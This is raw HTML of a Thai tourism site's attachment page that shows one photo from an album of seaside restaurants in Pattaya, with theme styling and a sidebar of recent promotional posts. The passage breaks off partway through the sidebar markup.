                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <div class="wpb-content-wrapper"><div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5{margin-top:21px!important}.tdi_5 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_5{margin-top:16px!important}}@media (max-width:767px){.tdi_5{margin-top:11px!important}}</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_8 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_8" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_8 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_8{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.ipattaya.co/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="ชี้เป้า 10 พิกัด ร้านเด็ดริมทะเลพัทยา!" class="tdb-entry-crumb" href="https://www.ipattaya.co/%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2-10-%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%a3/">ชี้เป้า 10 พิกัด ร้านเด็ดริมทะเลพัทยา!</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">LINE_ALBUM_10ร้านริมทะเล_230524_8</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.ipattaya.co/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.ipattaya.co/%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2-10-%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%a3/",
                                "name": "ชี้เป้า 10 พิกัด ร้านเด็ดริมทะเลพัทยา!"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "LINE_ALBUM_10ร้านริมทะเล_230524_8"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_13 tdb-attachment-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-attachment-title .tdb-title-text{font-weight:400}.tdi_13 .tdb-title-line:after{height:2px;bottom:40%}.tdi_13 .tdb-title-line{height:50px}.td-theme-wrap .tdi_13{text-align:left}.tdi_13 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdb-title-text{font-size:26px!important;line-height:32px!important}}@media (max-width:767px){.tdi_13 .tdb-title-text{font-size:24px!important;line-height:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">LINE_ALBUM_10ร้านริมทะเล_230524_8</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_attachment_img tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdb_attachment_img{margin-bottom:2px}.tdb_attachment_img img{display:block}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.ipattaya.co/wp-content/uploads/2023/05/LINE_ALBUM_10ร้านริมทะเล_230524_8.jpg" title="LINE_ALBUM_10ร้านริมทะเล_230524_8" rel="attachment"><img decoding="async" class="td-attachment-page-image" src="https://www.ipattaya.co/wp-content/uploads/2023/05/LINE_ALBUM_10ร้านริมทะเล_230524_8.jpg" alt="" /></a></div></div><div class="td_block_wrap tdb_attachment_description tdi_15 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" >
<style>.tdb_attachment_description{margin-bottom:21px}.tdb_attachment_description span{color:#444;font-size:11px;font-style:italic;line-height:17px}.td-theme-wrap .tdi_15{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span>#image_title</span></div></div><div class="tdb-attachment-pag-block td_block_wrap tdb_attachment_img_pagination tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdb-attachment-pag-block{margin:10px 0 21px 0}.tdb-attachment-pag-block .tdb-attachment-pag{position:relative;display:inline-block;overflow:hidden}.tdb-attachment-pag-block img{width:100%}.tdi_16 .tdb-attachment-pag{width:100px;height:100px}.td-theme-wrap .tdi_16 .tdb-attachment-next{float:right}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-attachment-pag tdb-attachment-prev"><a href='https://www.ipattaya.co/%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2-10-%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%a3/line_album_10e0b8a3e0b989e0b8b2e0b899e0b8a3e0b8b4e0b8a1e0b897e0b8b0e0b980e0b8a5_230524_9/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.ipattaya.co/wp-content/uploads/2023/05/LINE_ALBUM_10ร้านริมทะเล_230524_9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="LINE_ALBUM_10ร้านริมทะเล_230524_9" srcset="https://www.ipattaya.co/wp-content/uploads/2023/05/LINE_ALBUM_10ร้านริมทะเล_230524_9-150x150.jpg 150w, https://www.ipattaya.co/wp-content/uploads/2023/05/LINE_ALBUM_10ร้านริมทะเล_230524_9-300x300.jpg 300w, https://www.ipattaya.co/wp-content/uploads/2023/05/LINE_ALBUM_10ร้านริมทะเล_230524_9-1024x1024.jpg 1024w, https://www.ipattaya.co/wp-content/uploads/2023/05/LINE_ALBUM_10ร้านริมทะเล_230524_9-768x768.jpg 768w, https://www.ipattaya.co/wp-content/uploads/2023/05/LINE_ALBUM_10ร้านริมทะเล_230524_9-696x696.jpg 696w, https://www.ipattaya.co/wp-content/uploads/2023/05/LINE_ALBUM_10ร้านริมทะเล_230524_9-1068x1068.jpg 1068w, https://www.ipattaya.co/wp-content/uploads/2023/05/LINE_ALBUM_10ร้านริมทะเล_230524_9-420x420.jpg 420w, https://www.ipattaya.co/wp-content/uploads/2023/05/LINE_ALBUM_10ร้านริมทะเล_230524_9.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="tdb-attachment-pag tdb-attachment-next"><a href='https://www.ipattaya.co/%e0%b8%8a%e0%b8%b5%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2-10-%e0%b8%9e%e0%b8%b4%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%a3/line_album_10e0b8a3e0b989e0b8b2e0b899e0b8a3e0b8b4e0b8a1e0b897e0b8b0e0b980e0b8a5_230524_7/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.ipattaya.co/wp-content/uploads/2023/05/LINE_ALBUM_10ร้านริมทะเล_230524_7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="LINE_ALBUM_10ร้านริมทะเล_230524_7" srcset="https://www.ipattaya.co/wp-content/uploads/2023/05/LINE_ALBUM_10ร้านริมทะเล_230524_7-150x150.jpg 150w, https://www.ipattaya.co/wp-content/uploads/2023/05/LINE_ALBUM_10ร้านริมทะเล_230524_7-300x300.jpg 300w, https://www.ipattaya.co/wp-content/uploads/2023/05/LINE_ALBUM_10ร้านริมทะเล_230524_7-1024x1024.jpg 1024w, https://www.ipattaya.co/wp-content/uploads/2023/05/LINE_ALBUM_10ร้านริมทะเล_230524_7-768x768.jpg 768w, https://www.ipattaya.co/wp-content/uploads/2023/05/LINE_ALBUM_10ร้านริมทะเล_230524_7-696x696.jpg 696w, https://www.ipattaya.co/wp-content/uploads/2023/05/LINE_ALBUM_10ร้านริมทะเล_230524_7-1068x1068.jpg 1068w, https://www.ipattaya.co/wp-content/uploads/2023/05/LINE_ALBUM_10ร้านริมทะเล_230524_7-420x420.jpg 420w, https://www.ipattaya.co/wp-content/uploads/2023/05/LINE_ALBUM_10ร้านริมทะเล_230524_7.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a></div></div></div></div></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_20 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_20" >
<style></style>
<style>.tdi_20 .td-image-wrap{padding-bottom:70%}.tdi_20 .entry-thumb{background-position:center 50%}.tdi_20 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_20 .td-image-container,.ie11 .tdi_20 .td-image-container{flex:0 0 auto}.tdi_20 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_20 .td-module-meta-info,.ie11 .tdi_20 .td-module-meta-info{flex:1}body .tdi_20 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_20 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_20 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_20 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_20 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_20 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_20 .td-post-vid-time{display:block}.tdi_20 .td-post-category:not(.td-post-extra-category){display:none}.tdi_20 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_20 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_20 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_20 .td-read-more{display:none}.tdi_20 .td-author-date{display:inline}.tdi_20 .td-post-author-name{display:none}.tdi_20 .entry-review-stars{display:inline-block}.tdi_20 .td-icon-star,.tdi_20 .td-icon-star-empty,.tdi_20 .td-icon-star-half{font-size:15px}.tdi_20 .td-module-comments{display:none}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_20 .td-block-title a,.tdi_20 .td-block-title span{text-transform:uppercase!important}.tdi_20 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_20 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_20 .td-module-container:before{bottom:-13px}.tdi_20 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .td-module-meta-info{padding:0 0 0 13px}.tdi_20 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_20 .td_module_wrap{float:right}.tdi_20 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_20 .td-module-container:before{bottom:-10px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_20 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_20 .td_module_wrap{width:100%;float:left}.rtl .tdi_20 .td_module_wrap{float:right}.tdi_20 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_20 .td-module-container:before{bottom:-13px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-35364","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_flex_block_1";
block_tdi_20.post_count = "4";
block_tdi_20.found_posts = "754";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "189";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_20 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b5-%f0%9d%9f%8f%f0%9d%9f%90-%f0%9d%90%83%f0%9d%90%9a%f0%9d%90%b2%f0%9d%90%ac-%f0%9d%90%92%f0%9d%90%a9/"  rel="bookmark" class="td-image-wrap " title="ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/11/Artboard-55-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b5-%f0%9d%9f%8f%f0%9d%9f%90-%f0%9d%90%83%f0%9d%90%9a%f0%9d%90%b2%f0%9d%90%ac-%f0%9d%90%92%f0%9d%90%a9/"  rel="bookmark" title="ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!">ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-03T08:00:32+00:00" >October 3, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/36287-2/"  rel="bookmark" class="td-image-wrap " title="รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/08/Artboard-14-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/36287-2/"  rel="bookmark" title="รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี">รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-12T05:19:39+00:00" >August 12, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%89%e0%b9%88%e0%b8%b3-%e0%b9%80%e0%b8%81%e0%b8%b7%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%8b%e0%b8%b8%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c/"  rel="bookmark" class="td-image-wrap " title="ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/08/Artboard-36-copy-696x407.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%89%e0%b9%88%e0%b8%b3-%e0%b9%80%e0%b8%81%e0%b8%b7%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%8b%e0%b8%b8%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c/"  rel="bookmark" title="ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-06T04:01:59+00:00" >August 6, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
